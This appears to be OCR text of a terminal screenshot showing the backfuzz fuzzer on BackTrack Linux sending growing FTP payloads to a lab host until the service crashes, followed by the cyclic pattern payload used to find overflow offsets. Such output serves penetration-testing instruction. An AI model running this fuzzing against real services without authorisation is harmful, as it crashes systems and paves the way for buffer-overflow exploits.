 root@bt: /pentest/fuzzers/backfuzz
File Edit View Terminal Help
Special plugins:
================
FILE : File Fuzzer | Generate multiple files with payload | Author: localh0t
[!] Exiting help ...
root@bt:/pentest/fuzzers/backfuzz# python backfuzz.py -h 192.168.2.102 -p 21 -min 100 -max 1000 -s 100 -pl FTP
[!] Insert username (default: anonymous)>
[!] Insert password (default: anonymous@test.com)>
[!] TCP Socket fuzzing ...
MIN: 100 MAX: 1000 Giving it with: 100
MIN: 100 MAX: 1000 Giving it with: 200
MIN: 100 MAX: 1000 Giving it with: 300
MIN: 100 MAX: 1000 Giving it with: 400
MIN: 100 MAX: 1000 Giving it with: 500
MIN: 100 MAX: 1000 Giving it with: 600
[!] Another socket error, the service almost certainly crashed
##############################################################################################################################
Payload details:
================
Host: 192.168.2.102
Port: 21
Type: FTP
Connection refused at: 600
Payload:
========
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1
e7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8A
4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An
Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3
s9At0At1At2At3At4At5At6At7At8At9
##############################################################################################################################
[!] Exiting ...
root@bt:/pentest/fuzzers/backfuzz#
root@bt: /pentest/fuzz...